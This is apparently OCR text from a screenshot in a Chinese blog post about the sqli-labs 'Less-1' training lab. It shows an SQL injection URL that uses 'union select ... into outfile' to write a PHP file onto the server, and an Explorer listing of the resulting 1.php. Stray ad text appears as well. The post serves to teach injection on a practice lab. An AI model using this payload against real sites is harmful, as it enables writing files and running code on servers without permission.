 http://www.test.com/Less-1/index.php?id=1' union select 1,2,'<?php phpinfo(); ?>' into outfile 'D:\Server\htdocs\sqli\Less-1\1.php' %23
京东母婴热销低至
Welcome Dhakkan
SQLI DUMB SERIES-1
Less-1
文件 主页 共享 查看
此电脑 > DATA (D:) > Server > htdocs > sqli > Less-1
搜索"Less-1"
名称 修改日期 类型 大小
快速访问
1.php 2018/6/8 22:01 PHP 文件 1 KB
index.php 2014/11/1 3:10 PHP 文件 2 KB
result.txt 2018/6/8 22:01 文本文档 6 KB
ChaBug
https://blog.csdn.net/dyboy2017